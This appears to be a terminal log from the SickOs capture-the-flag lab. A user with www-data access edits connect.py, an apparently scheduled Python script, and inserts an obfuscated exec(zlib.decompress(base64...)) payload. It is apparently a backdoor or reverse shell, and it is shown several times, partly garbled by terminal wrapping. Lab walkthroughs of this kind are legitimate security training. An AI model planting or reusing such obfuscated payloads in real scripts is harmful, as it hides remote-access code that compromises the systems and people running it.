 oexec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkF8LgjAUxb/K2NOEWM7sH7EHCYOICtJ3ybVQsm145/ev5UIfvQ+7d2e/ew6sfhvdWgRavKRF35ohBF1pWi0kgBf0b0A
exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('co
decs').getencoder('utf-8')('eNqNkF8LgjAUxb/K2NOEWM7sH7EHCYOICtJ3ybVQsm145/ev5UIf
vQ+7d2e/ew6sfhvdWgRavKRF35ohBF1pWi0kgBf0b0A7d1QaLMdsG1G22lC2DilbLPHw7ux4HMeDArx3
p30j/pYciuMlzf+ZvZhd96ciy29pcg5GDlRopaSwhLh4v+KSghGlgT46ExGgz7qRSpPAg+EUiE2BohFk
+PBPVNybhuB5Was5VDj4AI8/WZo=')[0])))
d1QaLMdsG1G22lC2DilbLPHw7ux4HMeDArx3p30j/pYciuMlzf+ZvZhd96ciy29pcg5GDlRopaSwhLh4v+KSghGlgT46ExGgz7qRSpPAg+EUiE2BohFk+PBPVNybhuB5Was5VDj4AI8/WZo=')[0])))^[:wq
print "I Try to connect things very frequently\n"
print "You may want to try my services"
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"connect.py" 5L, 466C written
E138: Can't write viminfo file $HOME/.viminfo!
Press ENTER or type command to continue
~
www-data@SickOs:/var/www$  cat connect.py
 cat connect.py
#!/usr/bin/python
exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkF8LgjAUxb/K2NOEWM7sH7EHCYOICtJ3ybVQsm145/ev5UIfvQ+7d2e/ew6sfhvdWgRavKRF35ohBF1pWi0kgBf0b0A
1QaLMdsG1G22lC2DilbLPHw7ux4HMeDArx3p30j/pYciuMlzf+ZvZhd96ciy29pcg5GDlRopaSwhLh4v+KSghGlgT46ExGgz7qRSpPAg+EUiE2BohFk+PBPVNybhuB5Was5VDj4AI8/WZo=')[0])))
print "I Try to connect things very frequently\n"
print "You may want to try my services"
www-data@SickOs:/var/www$